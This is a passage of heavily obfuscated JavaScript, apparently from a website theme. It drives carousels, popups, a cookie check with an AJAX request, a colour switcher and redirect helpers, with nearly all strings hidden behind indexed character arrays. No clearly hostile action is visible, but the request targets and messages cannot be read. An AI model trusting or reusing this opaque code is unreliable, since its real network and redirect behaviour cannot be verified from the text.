e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){/MSIE/i[_f[60]+_a[63]+_g[207]+_g[127]](navigator[_g[293]+_j[162]+_h[204]+_a[255]+_i[211]+_b[3]+_g[303]+_f[314]+_f[60]])||(console[_g[62]+_e[90]+_i[121]](_b[303]+_e[316]+_h[312]+_b[203]+_a[1]+_f[30]+_g[203]+_e[313]+_b[303]+_a[294]+fed[_j[285]+_h[151]+_i[16]+_j[77]+_h[309]+_a[101]][_h[217]+_i[48]+_e[310]+_i[264]],_f[304]+_f[41]+_g[274]+_g[303]+_f[40]+_f[273]+_f[100]+_b[85]+_d[193]+_a[287]+_b[173]+_g[29]+_a[250]+_i[132]+_f[297]+_i[238],_g[321]+_c[186]+_h[164]+_i[170]+_f[41]+_d[29]+_j[285]+_h[157]+_d[158]+_e[43]+_b[251]+_j[60]+_a[57]+_b[201]+_a[294]+_f[44]+_d[193]+_b[5]+_j[48]+_g[293]+_i[88]+_i[170]+_e[102]+_b[83]+_a[250]+_f[155]+_i[283]+_a[162]+_g[204]+_j[48]+_g[62]+_f[238]+_h[219]+_e[102]+_e[150]+_b[82]+_h[283]+_e[69]+_h[168]+_e[69]+_d[172]+_j[302]+_c[230]+_h[230]+_g[207]+_c[318]+_b[81]+_h[204]+_i[67]+_b[206]+_c[8]+_j[184]+_i[238]+_d[230]+_d[192]+_j[70]+_f[259]+_c[123]+_f[41]+_g[274]+_a[150]+_e[310]+_g[65]+_h[271]+_f[273]+_i[300]+_c[155]+_f[129]+_d[36]+_f[297]+_g[179],_c[285]+_e[90]+_d[247]+_h[61]+_f[259]+_a[108]+_h[64]+_j[283]+_h[283]+_f[9]+_b[227]+_f[71]+_e[238]+_c[80]+_d[181]+_f[238]+_i[88]+_g[127]+_j[226]+_a[235]+_e[269]+_g[118]+_f[100]+_e[102]+_c[314]+_g[111]+_e[43]+_b[251]+_b[109]+_d[247]+_a[67]+_c[115]+_g[303]+_f[40]+_d[278]+_f[100]+_g[65]+_f[50]+_f[273]+_e[209]+_h[157]+_a[250]+_a[271]+_i[194]+_e[280]),console[_e[10]+_i[16]+_e[266]](_f[286]+_h[66]+_g[196]+_i[166]+_d[126]+_a[53]+_a[90]+_j[220]+_d[156]+_i[166]+fed[_g[83]+_g[62]+_f[238]+_g[172]+_f[9]+_b[296]][_g[177]+_h[73]+_c[145]+_f[297]],_j[125]+_c[318]+_c[115]+_j[276]+_d[292]+_g[309]+_c[244]+_a[67]+_b[3]+_a[287]+_c[230]+_c[155]+_j[266]+_j[90]+_a[306]+_e[280],_b[171]+_a[236]+_a[142]+_f[121]+_g[65]+_j[302]+_a[132]+_a[108]+_c[228]+_j[184]+_e[280]+_d[230]+_f[307]+_b[201]+_d[185]+_h[106]+_g[83]+_d[149]+_i[16]+_a[71]+_e[281]+_j[241]+_i[67]+_f[36]+_a[250]+_d[30]+_d[30]+_i[11]+_g[204]+_d[172]+_j[125]+_h[61]+_h[219]+_i[67]+_f[36]+_h[283]+_b[82]+_e[69]+_c[80]+_b[82]+_h[61]+_i[88]+_f[60]+_i[213]+_g[207]+_i[89]+_c[118]+_e[74]+_f[277]+_d[266]+_f[309]+_g[321]+_e[280]+_g[130]+_h[68]+_b[201]+_f[259]+_b[3]+_a[67]+_c[115]+_f[40]+_j[242]+_i[89]+_d[193]+_h[266]+_c[230]+_c[155]+_i[197]+_b[232]+_h[221]+_b[251],_e[316]+_g[178]+_b[296]+_f[238]+_f[259]+_b[158]+_c[9]+_i[97]+_c[254]+_c[102]+_e[242]+_a[6]+_e[184]+_h[168]+_g[236]+_b[117]+_c[115]+_e[209]+_h[230]+_f[288]+_b[85]+_g[118]+_i[48]+_e[102]+_a[164]+_f[309]+_e[43]+_j[131]+_e[75]+_i[124]+_d[25]+_d[29]+_c[244]+_e[39]+_h[266]+_d[10]+_i[89]+_g[83]+_j[192]+_c[230]+_a[108]+_j[266]+_b[13]+_g[321]+_f[186]))}),_defineProperty(_ref2,_c[145]+_i[16]+_c[20]+_g[65]+_f[304]+_e[74],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var d;layer[_i[16]+_j[184]+_h[204]+_j[302]]((d={},_defineProperty(d,_f[60]+_d[111]+_h[221]+_e[74],1),_defineProperty(d,_g[65]+_h[164],_d[247]+_c[146]+_e[266]+_g[65]+_f[314]),_defineProperty(d,_c[186]+_c[272]+_e[74]+_c[186],_i[41]+_i[287]+_d[211]+_b[117]+_g[130]),_defineProperty(d,_i[300]+_b[85]+_d[211]+_j[125]+_d[10],!1),_defineProperty(d,_e[316]+_c[146]+_i[88]+_a[168]+_h[204]+_f[314]+_a[168],s),_defineProperty(d,_g[204]+_e[10]+_i[16]+_f[288]+_e[74]+_d[258]+_h[209]+_h[303],!1),_defineProperty(d,_i[264]+_d[278]+_a[236]+_i[170]+_j[276]+_d[226]+_d[247]+_c[146]+_j[162]+_h[204],!0),_defineProperty(d,_d[207]+_h[73]+_a[294]+_g[204]+_j[276]+_i[264]+_d[207],function(){$(_f[41]+_h[303]+_g[321]+_b[301]+_h[209]+_b[197]+_h[303]+_i[41]+_i[206]+_a[63]+_d[70]+_d[296]+_c[173]+_g[207]+_c[244]+_b[5]+_a[260]+_c[115]+_g[284]+_c[145]+_c[244]+_c[40]+_a[203])[_a[143]+_a[236]+_b[296]](fed[_d[185]+_a[80]+_b[117]+_d[264]+_h[264]+_f[100]][_g[83]+_i[48]+_h[209]](_j[248]+_b[193]+_e[219]+_j[214]+_i[287]+_i[264]+_e[74]+_g[288]+_a[317]+_j[70]+_i[206]+_a[63])),$(_a[67]+_b[213]+_j[184]+_c[173]+_f[60]+_f[34]+_e[281]+_j[70]+_h[68]+_j[276]+_d[70]+_c[40]+_g[293]+_c[161]+_i[48]+_g[288]+_a[260]+_c[299]+_d[164]+_a[142]+_c[40]+_j[66])[_i[84]+_j[70]+_e[10]](fed[_d[185]+_g[178]+_h[61]+_e[19]+_c[318]+_d[10]][_c[123]+_f[100]+_d[211]](_b[82]+_b[193]+_g[188]+_j[214]+_c[299]+_b[201]+_g[207]+_h[212]+_f[233]+_c[146]+_i[235]+_i[170])),$(document)[_d[172]+_h[303]](_j[234]+_h[151]+_e[269]+_g[204]+_b[25],_j[194]+_i[97]+_j[276]+_i[170]+_a[150]+_b[310]+_g[178]+_f[121]+_a[63]+_b[308]+_b[203]+_i[124]+_i[16]+_c[161]+_g[303],function(){$(_g[290]+_e[69]+_e[74]+_i[170]+_f[40]+_c[299]+_g[62]+_j[70]+_c[130]+_j[226]+_e[269]+_a[276]+_d[149]+_j[70]+_b[310]+_a[63])[_g[288]+_c[244]+_g[278]+_b[117]+_g[82]+_i[48]+_f[240]+_j[125]+_b[201]+_a[235]+_j[162]](_b[82]+_b[193]+_h[164]+_e[39]+_h[221]+_c[186]+_a[255]+_c[230]+_a[150]+_c[294]+_f[100]+_g[236]+_c[230]),layer[_a[294]+_b[296]+_h[61]+_f[288]+_c[244]+_b[20]+_b[296]+_b[296]]()})}),_defineProperty(d,_c[285]+_f[9]+_d[29]+_j[234]+_e[74]+_h[151],function(){$(_e[234]+_h[283]+_h[204]+_b[71]+_i[213]+_d[83]+_j[125]+_c[186]+_a[81]+_c[181]+_j[51]+_b[82]+_f[259]+_f[9]+_g[278]+_i[48])[_i[235]+_c[244]+_h[68]+_h[61]+_i[84]+_h[204]+_h[14]+_b[296]+_i[41]+_b[264]+_c[161]](_i[97]+_j[276]+_a[142]+_j[226]+_a[306]+_c[186]+_e[310]+_e[209]+_h[230]+_g[62]+_i[48]+_j[248]+_j[307])}),d))}))}),_defineProperty(_ref3,_c[230]+_f[259]+_h[309]+_i[166]+_c[244],function(){$[_e[266]+_j[276]+_d[211]](_g[299]+_c[285]+_a[142]+_c[115]+_h[230]+_b[203]+_i[121]+_b[85]+_a[176]+_j[307]+_g[288]+_i[41]+_f[168]+_f[100],function(s){var k=s[_a[76]+_f[9]+_d[211]+_b[203]+_g[309]](/(colo=?)(\S*)/)[2],v=[[_h[148]+_j[18]+_b[295],_d[151]+_i[246]],[_h[170]+_d[59]+_i[7],_d[66]+_d[109]+_i[168]],[_g[151]+_b[77]+_b[306],_d[7]+_c[35]],[_j[52]+_i[7]+_j[217],_h[154]+_g[156]],[_b[92]+_e[204]+_c[39],_f[19]+_c[127]],[_c[289]+_i[149]+_a[18],_d[89]+_f[276]],[_b[181]+_d[150]+_e[146],_g[246]+_f[171]],[_e[94]+_e[289]+_h[77],_c[19]+_h[183]+_d[290]+_d[2]],[_c[180]+_d[283]+_c[289],_f[270]+_e[65]+_f[252]+_j[293]],[_b[320]+_c[316]+_f[74],_g[182]+_g[48]+_j[143]],[_j[308]+_i[139]+_h[84],_g[304]+_b[183]+_a[166]],[_a[214]+_g[198]+_j[252],_a[297]+_a[183]+_e[57]],[_f[45]+_g[287]+_g[192],_d[22]+_a[42]+_b[64]],[_i[202]+_g[277]+_j[138],_a[44]+_e[112]+_d[18]]];$(_c[313]+_h[283]+_c[244]+_a[142]+_a[150]+_b[213]+_h[309]+_h[217]+_e[141]+_b[308]+_d[149]+_d[172]+_e[9]+_b[173]+_a[63])[_a[287]+_j[307]+_f[3]+_f[304]](_e[172]+_h[188]+_j[31]+k)[_e[141]+_a[287]+_i[16]+_f[233]]();for(var P=0;P<v[_a[101]+_i[48]+_d[29]+_i[121]+_e[209]+_g[309]];P++)k==v[P][0]&&$(_e[234]+_f[71]+_e[74]+_j[241]+_i[213]+_d[29]+_e[20]+_c[213]+_d[207]+_g[212]+_i[235]+_h[61]+_j[75]+_h[209]+_a[63])[_b[97]+_g[127]+_a[76]+_h[151]](_g[285]+_g[206]+_g[205]+v[P][1])[_h[212]+_h[266]+_b[117]+_a[78]]()})}),_defineProperty(_ref3,_g[204]+_a[80]+_j[125]+_f[238]+_b[5],function(){$(_d[41]+_f[71]+_c[244]+_h[164]+_j[226]+_j[285]+_e[90]+_b[173]+_d[172]+_c[181]+_h[66]+_c[146]+_h[151]+_i[16]+_g[288])[_b[203]+_g[62]+_a[67]+_c[285]+_j[176]](function(){for(var s,k=[[_h[235]+_e[10]+_d[52]+_b[203]+_e[19],_f[165]+_g[102]],[_h[271]+_g[178]+_a[101]+_b[71]+_g[207],_f[165]+_h[167]],[_c[285]+_b[117]+_b[296]+_g[178]+_h[73],_a[201]+_e[322]],[_i[121]+_d[247]+_j[70]+_j[162]+_i[264],_i[320]+_a[4]],[_c[123]+_d[149]+_i[48]+_g[303]+_g[274],_j[299]+_j[109]],[_g[172]+_a[101]+_a[71]+_f[100]+_e[141],_e[105]+_g[102]],[_a[78]+_h[266]+_f[41]+_b[173]+_d[10],_e[157]+_b[27]],[_e[43]+_i[89]+_b[213]+_g[36]+_c[161],_f[47]+_b[27]],[_i[121]+_j[75]+_e[10]+_g[303]+_j[162],_b[212]+_c[98]]],v=_h[291]+_g[293]+_e[10]+_d[80]+_a[294]+_d[247]+_g[284]+_j[162]+_g[207]+_h[48]+_a[316]+_j[248]+_f[100]+_c[215]+_d[292]+_h[66]+_f[238]+_g[62]+_f[238]+_a[150]+_g[65]+_e[281]+_i[97]+_h[61]+_i[297]+_j[248]+_i[48]+_b[71]+_j[226]+_g[321]+_d[52]+_f[259]+_f[60]+_f[40]+_e[310]+_b[117]+_j[154]+_i[264]+_i[297]+_c[254]+_j[276]+_d[293]+_d[292]+_c[299]+_g[284]+_i[170]+_f[121]+_h[264]+_i[88]+_d[193]+_j[121]+_c[254]+_j[276]+_j[241]+_d[292]+_e[275]+_b[201]+_g[204]+_j[176]+_c[181]+_e[164]+_j[192]+_j[51]+_c[230]+_f[288]+_f[311]+_e[69]+_i[48]+_h[164]+_a[150]+_d[10]+_b[284]+_d[10]+_b[213]+_f[60]+_a[316]+_g[184],P=0;P<k[_g[62]+_h[204]+_e[281]+_h[271]+_d[211]+_f[273]];P++)v+=_e[304]+_j[125]+_d[25]+_a[60]+_h[66]+_j[125]+_g[284]+_c[161]+_b[264]+_f[131]+_g[77]+_h[283]+_a[63]+_e[219]+_c[181]+_i[166]+_b[117]+_d[247]+_a[150]+_e[280]+_d[207]+_c[228]+_e[66]+_g[236]+_d[10]+_j[241]+_b[308]+_i[194]+_f[9]+_i[170]+_h[164]+_b[85]+_e[281]+_d[193]+_i[220]+_h[248]+_g[247]+_f[9]+_a[60]+_j[234]+_d[247]+_i[41]+_c[161]+_j[162]+_d[70]+_b[202]+_f[71]+_e[74]+_a[142]+_b[308]+_j[77]+_a[168]+_b[213]+_d[207]+_j[226]+_g[65]+_g[274]+_f[71]+_h[61]+_i[297]+_e[69]+_h[204]+_j[241]+_i[213]+_h[219]+_a[67]+_d[192]+_d[207]+_f[40]+_i[89]+_h[303]+_i[97]+_b[117]+_j[121]+_d[181]+_f[100]+_a[142]+_e[39]+_i[194]+_b[201]+_j[241]+_d[293]+_d[25]+_b[213]+_h[271]+_a[60]+_e[69]+_a[63]+_a[142]+_a[150]+_i[84]+_f[41]+_g[207]+_g[65]+_j[77]+_h[151]+_a[63]+_j[121]+_e[69]+_a[63]+_e[219]+_d[292]+_h[66]+_j[48]+_j[125]+_e[90]+_i[213]+_b[48]+_g[127]+_d[29]+_e[141]+_c[159]+_e[69]+_j[276]+_i[170]+_e[39]+_f[168]+_g[178]+_b[296]+_i[16]+_c[181]+k[P][0]+(_d[296]+_e[66]+_d[293]+_g[284]+_b[173]+_g[284]+_g[212]+_b[173]+_c[130]+_c[299]+_b[193]+_b[298]+_d[296])+k[P][0]+(_f[209]+_a[60]+_j[192]+_d[149]+_d[10]+_g[236]+_h[48]+_d[296]+_b[204]+_g[284]+_c[213]+_e[20]+_f[288]+_c[285]+_e[310]+_f[41]+_a[306]+_j[307]+_c[155]+_c[80]+_h[122]+_e[285])+k[P][1]+(_e[304]+_f[91]+_i[41]+_i[167]);v+=_g[247]+_j[140]+_e[9]+_h[151]